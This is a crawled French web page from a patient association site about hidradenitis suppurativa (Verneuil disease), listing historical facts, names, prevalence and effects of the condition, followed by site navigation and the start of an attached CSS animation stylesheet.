	<a class="dropdown-item  position-relative " href="../../actualites/page-69/" target="" rel="" onclick=""  > Calendrier de l'Avent 2022 </a>

</li>







<li class="stacks_in_937-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-95/" target="" rel="" onclick=""  > JDP 2022 </a>

</li>







<li class="stacks_in_938-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-94/" target="" rel="" onclick=""  > Témoignage de vie </a>

</li>







<li class="stacks_in_939-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-96/" target="" rel="" onclick=""  > Présentation 4 novembre 2022 </a>

</li>







<li class="stacks_in_940-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-49/juin-violet-2022.html" target="" rel="" onclick=""  > Juin Violet 2022 </a>

</li>







<li class="stacks_in_941-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-2/phrc-abcess2.html" target="" rel="" onclick=""  > PHRC ABCESS2 </a>

</li>







<li class="stacks_in_942-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-55/hypnose-medicale.html" target="" rel="" onclick=""  > Hypnose médicale </a>

</li>







<li class="stacks_in_943-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-56/on-en-parle.html" target="" rel="" onclick=""  > On en parle </a>

</li>







<li class="stacks_in_944-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-54/inlluminations.html" target="" rel="" onclick=""  > Illuminations Juin Violet 2022 </a>

</li>







<li class="stacks_in_945-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-52/pmicp2.html" target="" rel="" onclick=""  > PMIICP 2 </a>

</li>







<li class="stacks_in_946-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-30/concert-missie-lorie.html" target="" rel="" onclick=""  > Concert Missie Lorie </a>

</li>







<li class="stacks_in_947-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-53/salon-run-sante.html" target="" rel="" onclick=""  > Salon Run'Santé </a>

</li>







<li class="stacks_in_948-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-47/Verneuil-Recosante.html" target="" rel="" onclick=""  > RecoSanté </a>

</li>







<li class="stacks_in_949-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-31/publications-medicales.html" target="" rel="" onclick=""  > Publications médicales récetes </a>

</li>







<li class="stacks_in_950-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-34/concert-missie-lorie.html" target="" rel="" onclick=""  > Enquête Internationale </a>

</li>







<li class="stacks_in_951-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-28/concours-chapeaux.html" target="" rel="" onclick=""  > Concours Chapeaux </a>

</li>







<li class="stacks_in_952-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-8/actions-verneuil-afrh.html" target="" rel="" onclick=""  > Retrospective vidéo des actions Juin Violet 2022 </a>

</li>







<li class="stacks_in_953-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-3/printemps-verneuil.html" target="" rel="" onclick=""  > Printemps du Verneuil </a>

</li>







<li class="stacks_in_954-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page/Relation-verneuil-parodonties.html" target="" rel="" onclick=""  > Étude parodonties / Verneuil </a>

</li>







<li class="stacks_in_955-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-7/juin-violet-afrh.html" target="" rel="" onclick=""  > Juin Violet 2021 </a>

</li>







<li class="stacks_in_956-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/journee-mondiale.html" target="" rel="" onclick=""  > Journée Mondiale </a>

</li>







<li class="stacks_in_957-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/temoignages.html" target="" rel="" onclick=""  > Il était une fois Verneuil </a>

</li>







<li class="stacks_in_958-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/plateformes.html" target="" rel="" onclick=""  > Plateformes d'écoute et de soutien Covid 19 </a>

</li>







<li class="stacks_in_959-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/verneuil-covid19.html" target="" rel="" onclick=""  > Coronavirus </a>

</li>







<li class="stacks_in_960-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/merci.html" target="" rel="" onclick=""  > Merci aux soignants </a>

</li>







<li class="stacks_in_961-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/campagne-vernou.html" target="" rel="" onclick=""  > Campagne Vernou </a>

</li>







<li class="stacks_in_962-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/" target="" rel="" onclick=""  > Carnet de suivi </a>

</li>







<li class="stacks_in_963-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/conf-resoverneuil.php" target="" rel="" onclick=""  > Conférence ResoVerneuil </a>

</li>







<li class="stacks_in_964-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/rencontres.html" target="" rel="" onclick=""  > Rencontres </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_965-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_965" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 Documentation <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_965" style="">
		




<li class="stacks_in_966-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/page-6/nos-documents.html" target="" rel="" onclick=""  > Documents à télécharger </a>

</li>







<li class="stacks_in_968-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/plaquette.php" target="" rel="" onclick=""  > Plaquette </a>

</li>







<li class="stacks_in_969-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/cles-verneuil.php" target="" rel="" onclick=""  > Les clés de la Maladie de Verneuil </a>

</li>







<li class="stacks_in_970-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/infographie.php" target="" rel="" onclick=""  > Infographie </a>

</li>







<li class="stacks_in_971-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/guide-questions-reponses.php" target="" rel="" onclick=""  > Guide Questions-Réponses </a>

</li>







<li class="stacks_in_972-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/carnet-suivi.php" target="" rel="" onclick=""  > Carnet de suivi multi-disciplinaire </a>

</li>







<li class="stacks_in_973-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/prise-en-charge-psychologique.php" target="" rel="" onclick=""  > Prise en charge psychologique </a>

</li>







<li class="stacks_in_974-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/videos.html" target="" rel="" onclick=""  > Vidéos </a>

</li>







<li class="stacks_in_975-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../documentation/documentation/galerie-posters.php" target="" rel="" onclick=""  > Galerie de posters </a>

</li>



	</ul>
</li>





				</ul>
			</div>
	
		</div>
	</nav>
</div><!-- :: Spacing  :: -->
<div id="stacks_in_355-margins" class="margins-easy-presets padding-easy-presets m-3  m-md-5    p-0      ">
	<!-- :: Header  :: -->




<h1 class="stacks_in_357-header  shadow-none  text-center   ">FAITS ET CURIOSITÉS</h1>




</div><!-- :: Max-Width  :: -->
<div id="stacks_in_353-wrapper" class="container         ">
	<!-- :: Border  :: -->
<div id="stacks_in_363-border" class=" rounded-3 fdy-border-2 border-top border-bottom border-start border-end ">

	<!-- :: Spacing  :: -->
<div id="stacks_in_361-margins" class="margins-easy-presets padding-easy-presets m-1  m-md-1    p-0      ">
	<!-- :: Paragraph  :: -->
<div id="stacks_in_359-wrapper" class="   lead text-start     ">
	<p><strong>Remarque importante: Consultez toujours votre médecin avant de vous décider à utiliser l'une ou l'autre des astuces de ce site. Il peut exister d'autres faits dont l'auteur pourrait ne pas être averti, et qui pourraient provoquer des complications dans votre cas particulier.</strong></p>
</div>
</div>
  	
</div><!-- :: Image  :: -->
<div class="  text-center   ">
	
		
		
			<img  loading="lazy" class="stacks_in_365 fdy-img img-fluid fdy-shadow  rounded-3 " src="faits-et-curiosites_files/drag-and-drop-img-365.png" srcset="faits-et-curiosites_files/drag-and-drop-img-365.png 1x,  2x" alt=""    draggable="true" >
		

	
</div>



















<!-- Node: Text       
    Slice: text  
    uid:   92001BC7-FA84-4809-ABCF-8ADEC27DF076  
    iid:   (null)  
 --><div id='stacks_out_79' class='stacks_out'><div id='stacks_in_79' class='stacks_in text_stack'><!-- Node: Text Content       
    Slice: %text%  
    uid:   1D6084A4-9219-4615-B5AF-FCAB343E8B43  
    iid:   (null)  
 --><span style="font:17px Verdana, sans-serif; color:#000000;"><br />L'hidrosad&eacute;nite Suppur&eacute;e chronique est aussi connue sous le nom de Maladie de Verneuil, Hidradenitis Suppurativa ou Acn&eacute; Inversa.<br /><br />* Le terme "Hidrosad&eacute;nite" vient de "hidros" signifiant sueur; "adeno" signifiant glande, et "ite" signifiant inflammation. Le terme "Suppur&eacute;e ou Suppurativa" signifie "formation de pus."<br /><br />* 1839 : d&eacute;couverte par Velpeau d&rsquo;un processus inflammatoire particulier. C&rsquo;est &agrave; cette date que l&rsquo;Hidrosad&eacute;nite Suppur&eacute;e est d&eacute;crite pour la premi&egrave;re fois comme une maladie ayant sa propre entit&eacute;.<br /><br />* 1854 : Verneuil associe la maladie aux glandes sudoripares, et lui donne son nom.<br /><br />* 1922 : Schiefferdeck localise la maladie dans les zones riches en glandes apocrines.<br /><br />* 1939 : Brunsting catalogue la maladie comme une occlusion folliculaire.<br /><br />* L&rsquo;Hidrosad&eacute;nite Suppur&eacute;e est aussi connue, ou a &eacute;t&eacute; r&eacute;f&eacute;renc&eacute;e, sous les noms suivants : Apocrinite, Acn&eacute; apocrine, maladie de Verneuil, maladie de Velpeau, maladie de Fox-den, Pyodermia sinifica fistulans, Acn&eacute; inversa et Hidrosad&eacute;nite axillaire.<br /><br />* L&rsquo;Hidrosad&eacute;nite est r&eacute;put&eacute;e pour son tr&egrave;s mauvais diagnostic.<br /><br />* Elle est souvent non diagnostiqu&eacute;e ou trait&eacute;e comme des cas isol&eacute;s d' abc&egrave;s aigus. <br /><br />* Le pic maximum d&rsquo;apparition de la maladie se situe entre 11 et 30 ans. Mais elle peut survenir &agrave; tout &acirc;ge. D&egrave;s l'&acirc;ge de 6 ans, tout comme &agrave; 55 ans. <br /><br />* Elle touche 3 femmes pour un homme.<br /><br />* Il n'existe aucune cause connue qui ait pu &ecirc;tre prouv&eacute;e.<br /><br />* On ne sait toujours pas la gu&eacute;rir.<br /><br />* Il existe chez 40% des patients une disposition g&eacute;n&eacute;tique (h&eacute;rit&eacute;e).<br /><br />* L'Hidrosad&eacute;nite suppur&eacute;e n'est pas caus&eacute;e par un probl&egrave;me de surpoids ou par l'ob&eacute;sit&eacute;. Cependant, elle peut &ecirc;tre exacerb&eacute;e par ces conditions.<br /><br />* L'Hidrosad&eacute;nite suppur&eacute;e n'est pas caus&eacute;e par un probl&egrave;me d&rsquo;hygi&egrave;ne.<br /><br />* Elle n'est pas contagieuse et n'est pas sexuellement transmissible &agrave; son partenaire. L'Hidrosad&eacute;nite Suppur&eacute;e n'est pas une maladie sexuellement transmissible.<br /><br />* Plus de 50% des femmes, rapportent une exacerbation de la maladie, juste avant ou pendant leurs r&egrave;gles.<br /><br />* Les personnes atteintes d'Hidrosad&eacute;nite Suppur&eacute;e sont sujettes, &agrave; divers degr&eacute;s, &agrave; la d&eacute;pression, et font souvent des choix de style de vie inappropri&eacute;s, comme l&rsquo;abus de nicotine, d&rsquo;alcool, d&rsquo;antalgiques, etc.<br /><br />* Aucune &eacute;tude n&rsquo;a &eacute;t&eacute; men&eacute;e sur le taux de suicides d&eacute;clar&eacute;s ou les choix de style de vie qui sont li&eacute;s &agrave; la d&eacute;pression des patients atteints d&rsquo;Hidrosad&eacute;nite. Les &eacute;tudes ont successivement montr&eacute; que plus de 70% des malades atteints d&rsquo;Hidrosad&eacute;nite &eacute;taient d&eacute;pendants &agrave; la nicotine.<br /><br />* L'Hidrosad&eacute;nite Suppur&eacute;e est d&eacute;crite dans la litt&eacute;rature comme une "invalidit&eacute;" progressive , pouvant affecter dans certains cas, mais pas tous, la capacit&eacute; d'assurer des fonctions normales dans le travail. Elle peut avoir des effets drastiques sur les activit&eacute;s familiales et sociales normales.<br /><br />* Les personnes atteintes d&rsquo;Hidrosad&eacute;nite de stade 1 connaissent des r&eacute;missions qui peuvent durer de plusieurs mois &agrave; plusieurs ann&eacute;es. On ne connait pas les raisons de ces p&eacute;riodes de r&eacute;mission.<br /><br />* La maladie affecte plus sp&eacute;cifiquement les zones du corps o&ugrave; l&rsquo;on trouve des glandes apocrines et des poils en abondance. Ceci est l&rsquo;un des marqueurs de diagnostic clinique. <br /><br />* L'Hidrosad&eacute;nite Suppur&eacute;e n&rsquo;est pas une maladie mortelle. Les cas de d&eacute;c&egrave;s r&eacute;sultent d&rsquo;un cancer qui survient le plus souvent apr&egrave;s un long d&eacute;veloppement de la maladie associ&eacute; d&rsquo;une n&eacute;gligence &agrave; ne pas avoir &eacute;t&eacute; m&eacute;dicalement suivi. Cela concerne plus d&rsquo;hommes que de femmes. Nous insistons sur le faits que tous les patients doivent &ecirc;tre suivis, r&eacute;guli&egrave;rement et t&ocirc;t au long de leur vie, par des m&eacute;decins professionnels comp&eacute;tents.<br /></span><span style="font:19px Verdana, sans-serif; color:#000000;"><br /></span><!-- Node: Text Content       
    Slice: %text%  
    uid:   1D6084A4-9219-4615-B5AF-FCAB343E8B43  
    iid:   (null)  
 --></div></div><!-- Node: Text       
    Slice: text  
    uid:   92001BC7-FA84-4809-ABCF-8ADEC27DF076  
    iid:   (null)  
 -->
</div>


<!-- :: Divider  :: -->
<div id="stacks_in_300-wrapper" class="fdy-divider w-100 position-relative border border-bottom-0 border-start-0 border-end-0 " role="separator" style="margin: 1rem auto; height: 0;">

	
  	
</div><!-- :: Spacing  :: -->
<div id="stacks_in_301-margins" class="margins-easy-presets padding-easy-presets m-3  m-md-5    p-0      ">
	<!-- :: Columns / Grid  :: -->
<div id="stacks_in_302-wrapper" class="container-fluid fdy-columns p-0 overflow-hidden ">
	<div class="row align-items-start          gx-4 gy-4 ">
		<div class="col stacks_in_305-col       ">
  <!-- :: Image  :: -->
<div class="  text-center   ">
	
		
		
			<img  loading="lazy" class="stacks_in_308 fdy-img img-custom-pct shadow-none  rounded-3 " src="faits-et-curiosites_files/drag-and-drop-img-308.png" srcset="faits-et-curiosites_files/drag-and-drop-img-308.png 1x,  2x" alt=""    draggable="true" >
		

	
</div>



















<!-- :: Image  :: -->
<div class="  text-center   ">
	<a href="https://www.helloasso.com/associations/association-francaise-pour-la-recherche-sur-l-hidrosadenite-afrh/adhesions/devenir-adherent-de-l-afrh-en-2023"  rel="" target="_blank" onclick="" class="" id="">
		
		
			<img  loading="lazy" class="stacks_in_311 fdy-img img-fluid shadow-none  rounded-3 " src="faits-et-curiosites_files/drag-and-drop-img-311.png" srcset="faits-et-curiosites_files/drag-and-drop-img-311.png 1x,  2x" alt=""    draggable="true" >
		

	</a>
</div>



















<!-- :: Image  :: -->
<div class="  text-center   ">
	<a href="https://www.helloasso.com/associations/association-francaise-pour-la-recherche-sur-l-hidrosadenite-afrh/formulaires/1/widget"  rel="" target="_blank" onclick="" class="" id="">
		
		
			<img  loading="lazy" class="stacks_in_312 fdy-img img-fluid shadow-none  rounded-3 " src="faits-et-curiosites_files/drag-and-drop-img-312.png" srcset="faits-et-curiosites_files/drag-and-drop-img-312.png 1x,  2x" alt=""    draggable="true" >
		

	</a>
</div>




















</div>






<div class="col stacks_in_313-col       ">
  <!-- :: Header  :: -->




<h6 class="stacks_in_314-header  shadow-none  text-center   ">informations sur le site</h6>



<!-- :: List Group  :: -->
<div id="stacks_in_317-wrapper" class="list-group shadow-none    d-block text-start    ">
	<a href="../../recommandartions/plus.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_318-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Recommendations</div>
				
	</div>
	
</a><a href="../../edito/politique-editoriale.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_320-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Politique éditoriale</div>
				
	</div>
	
</a><a href="../../confidentialite/politique-confidentialite.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_321-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Politique de confidentialité</div>
				
	</div>
	
</a><a href="../../carte/carte-site.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_322-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Carte du site</div>
				
	</div>
	
</a>
</div>
</div>






<div class="col stacks_in_323-col       ">
  <!-- :: Header  :: -->




<h6 class="stacks_in_324-header  shadow-none  text-center   ">informations sur l'afrh</h6>



<!-- :: List Group  :: -->
<div id="stacks_in_327-wrapper" class="list-group shadow-none    d-block text-start    ">
	<a href="../../administratif/plus.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_328-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Statuts</div>
				
	</div>
	
</a><a href="../../reglement/reglement-interne.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_330-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Règlement interne</div>
				
	</div>
	
</a><a href="../../annexes/annexes.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_331-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Annexes du règlement interne</div>
				
	</div>
	
</a><a href="mailto:contact@afrh.fr" target="_blank" rel="" onclick="" aria-label="" id="" class="  stacks_in_332-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Nous écrire</div>
				
	</div>
	
</a><a href="../../afrh/partenaires/partenaires.html" target="" rel="" onclick="" aria-label="" id="" class="  stacks_in_333-fdy-item d-flex list-group-item list-group-item-action  ">
	
	<div class="item-inner-wrapper me-auto w-100 align-self-center">
				<div class="item-label fs-6">Nos partenaires</div>
				
	</div>
	
</a>
</div>
</div>






<div class="col stacks_in_334-col       ">
  <!-- Node: Text       
    Slice: text  
    uid:   C5442788-FE67-47B8-9BB9-81FD3748B91F  
    iid:   (null)  
 --><div id='stacks_out_335' class='stacks_out'><div id='stacks_in_335' class='stacks_in text_stack'><!-- Node: Text Content       
    Slice: %text%  
    uid:   D22A77F4-B80E-484B-8956-29AF25BF30E6  
    iid:   (null)  
 --><span style="font-size:15px; color:#000000;">L'AFRH est pr&eacute;sente sur tous les r&eacute;seaux sociaux. Inscrivez-vous, abonnez-vous, commentez, proposez. Soyons unis  !</span><!-- Node: Text Content       
    Slice: %text%  
    uid:   D22A77F4-B80E-484B-8956-29AF25BF30E6  
    iid:   (null)  
 --></div></div><!-- Node: Text       
    Slice: text  
    uid:   C5442788-FE67-47B8-9BB9-81FD3748B91F  
    iid:   (null)  
 --><!-- :: Icons  :: -->
<div id="stacks_in_976-icon-badges" class="justify-content-center  " >

	<div class="stacks_in_977-item icon-item fdy-shadow-sm  rounded-3  "  >
	<a href="https://www.facebook.com/AFRHmaladiedeVerneuil/" class="" id="" rel="" target="_blank" onclick="" aria-label=""  ><i class="bi bi-facebook"></i></a>
</div><div class="stacks_in_979-item icon-item fdy-shadow-sm  rounded-3  "  >
	<a href="https://www.instagram.com/afrh_vaincre_verneuil/" class="" id="" rel="" target="_blank" onclick="" aria-label=""  ><i class="bi bi-instagram"></i></a>
</div><div class="stacks_in_980-item icon-item fdy-shadow-sm  rounded-3  "  >
	<a href="https://twitter.com/AFRH" class="" id="" rel="" target="_blank" onclick="" aria-label=""  ><i class="bi bi-twitter"></i></a>
</div><div class="stacks_in_981-item icon-item fdy-shadow-sm  rounded-3  "  >
	<a href="https://www.linkedin.com/in/marie-france-bru/recent-activity/all/" class="" id="" rel="" target="_blank" onclick="" aria-label=""  ><i class="bi bi-linkedin"></i></a>
</div><div class="stacks_in_982-item icon-item fdy-shadow-sm  rounded-3  "  >
	<a href="https://www.youtube.com/playlist?list=PL74797648FF6BEE2F" class="" id="" rel="" target="_blank" onclick="" aria-label=""  ><i class="bi bi-youtube"></i></a>
</div>

	
</div><!-- :: Spacing  :: -->
<div id="stacks_in_346-margins" class="margins-easy-presets padding-easy-presets m-2  m-md-4    p-0      ">
	<!-- :: Image  :: -->
<div class="  text-center   ">
	
		
		
			<img  loading="lazy" class="stacks_in_348 fdy-img img-custom-pct shadow-none  rounded-3 " src="faits-et-curiosites_files/drag-and-drop-img-348.png" srcset="faits-et-curiosites_files/drag-and-drop-img-348.png 1x,  2x" alt=""    draggable="true" >
		

	
</div>




















</div>
</div>







	</div>
</div>


</div></div></div><!-- End of Stacks Content -->

		</div>
	
		<!-- Base RapidWeaver Javascript -->
		<script src="../../rw_common/themes/FDY/javascript.js?rwcache=779435925"></script>
	
		<!-- User defined styles -->
		
		
		<!-- User defined javascript -->
		
		
	<rapidweaver-badge url="https://www.afrh.fr" position-x="left" position-y="bottom" transition="slide" delay-type="time" delay="1000" mode="auto" target="_blank"><img src= "../../rw_common/assets/Logo-AFRH-rond.png" alt="Icon AFRH" /><p>AFRH</p></rapidweaver-badge>
<script src="../../rw_common/assets/rw-badge.js?rwcache=779435925"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.afrh.fr/Verneuil/Verneuil/faits-et-curiosites_files/stacks_page_page56.css?rwcache=779435925
body_size: 36384
content:
/*
 * foundry animation
 */

@keyframes fdy-fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes fdy-fadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 100%, 0);
	}
	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInTopLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, -100%, 0);
		transform: translate3d(-100%, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInTopRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, -100%, 0);
		transform: translate3d(100%, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInBottomLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 100%, 0);
		transform: translate3d(-100%, 100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-fadeInBottomRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 100%, 0);
		transform: translate3d(100%, 100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fdy-flip-in-hor {
	0% {
		transform: rotateX(80deg);
		opacity: 0;
	}
	100% {
		transform: rotateX(0);
		opacity: 1;
	}
}

@keyframes fdy-flip-in-ver {
	0% {
		transform: rotateY(-80deg);
		opacity: 0;
	}
	100% {
		transform: rotateY(0);
		opacity: 1;
	}
}

@keyframes fdy-scale-in-center {
	0% {
		transform: scale(0);
		opacity: 0;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}

@keyframes fdy-scale-in-top {
	0% {
		transform: scale(0);
		transform-origin: 50% 0%;
		opacity: 0;
	}
	100% {
		transform: scale(1);
		transform-origin: 50% 0%;
		opacity: 1;
	}
}

@keyframes fdy-scale-in-bottom {
	0% {
		transform: scale(0);
		transform-origin: 50% 100%;
		opacity: 0;
	}
	100% {
		transform: scale(1);
		transform-origin: 50% 100%;
		opacity: 1;
	}
}

@keyframes fdy-scale-in-left {
	0% {
		transform: scale(0);
		transform-origin: 0% 50%;
		opacity: 0;
	}
	100% {
		transform: scale(1);
		transform-origin: 0% 50%;
		opacity: 1;
	}
}

@keyframes fdy-scale-in-right {
	0% {
		transform: scale(0);
		transform-origin: 100% 50%;
		opacity: 0;
	}
	100% {
		transform: scale(1);
		transform-origin: 100% 50%;
		opacity: 1;
	}
}

@keyframes fdy-scale-in-ver-center {
	0% {
		transform: scaleY(0);
		opacity: 0;
	}
	100% {
		transform: scaleY(1);
		opacity: 1;
	}
}

@keyframes fdy-scale-in-hor-center {
	0% {
		transform: scaleX(0);
		opacity: 0;
	}
	100% {
		transform: scaleX(1);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-center {
	0% {
		transform: rotate(-360deg);
		opacity: 0;
	}
	100% {
		transform: rotate(0);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-top {
	0% {
		transform: rotate(-360deg);
		transform-origin: top;
		opacity: 0;
	}
	100% {
		transform: rotate(0deg);
		transform-origin: top;
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-bottom {
	0% {
		transform: rotate(-360deg);
		transform-origin: bottom;
		opacity: 0;
	}
	100% {
		transform: rotate(0deg);
		transform-origin: bottom;
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-left {
	0% {
		transform: rotate(-360deg);
		transform-origin: left;
		opacity: 0;
	}
	100% {
		transform: rotate(0deg);
		transform-origin: left;
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-right {
	0% {
		transform: rotate(-360deg);
		transform-origin: right;
		opacity: 0;
	}
	100% {
		transform: rotate(0deg);
		transform-origin: right;
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-hor {
	0% {
		transform: rotateX(360deg);
		opacity: 0;
	}
	100% {
		transform: rotateX(0deg);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-ver {
	0% {
		transform: rotateY(-360deg);
		opacity: 0;
	}
	100% {
		transform: rotateY(0deg);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-subtle-cw {
	0% {
		transform: rotate(-45deg);
		opacity: 0;
	}
	100% {
		transform: rotate(0);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-subtle-ccw {
	0% {
		transform: rotate(45deg);
		opacity: 0;
	}
	100% {
		transform: rotate(0);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-subtle-fwd-cw {
	0% {
		transform: scale(0.5) rotate(-45deg);
		opacity: 0;
	}
	100% {
		transform: scale(1) rotate(0);
		opacity: 1;
	}
}

@keyframes fdy-rotate-in-subtle-fwd-ccw {
	0% {
		transform: scale(0.5) rotate(45deg);
		opacity: 0;
	}
	100% {
		transform: scale(1) rotate(0);
		opacity: 1;
	}
}

@keyframes fdy-swirl-in-fwd {
	0% {
		transform: rotate(-540deg) scale(0);
		opacity: 0;
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1;
	}
}

@keyframes fdy-swirl-in-bck {
	0% {
		transform: rotate(540deg) scale(5);
		opacity: 0;
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1;
	}
}

@keyframes fdy-slit-in-vertical {
	0% {
		transform: scale(0.25) rotateY(90deg);
		opacity: 0;
	}
	40% {
